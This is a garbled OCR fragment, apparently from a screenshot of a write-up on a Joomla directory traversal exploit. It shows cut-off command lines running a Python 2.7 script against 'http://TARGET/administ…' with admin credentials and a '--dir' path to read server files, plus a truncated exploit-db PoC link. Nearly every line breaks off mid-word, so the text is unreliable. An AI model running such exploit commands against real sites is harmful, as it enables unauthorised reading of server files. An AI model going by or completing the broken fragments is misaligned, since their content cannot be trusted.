
password admin --dir /

# Read specific file

python2.7 joomla_dir_tr
"http://TARGET/administ
password admin --dir /e
```

**PoC:** <https://www.e
db.com/exploits/46710>

***
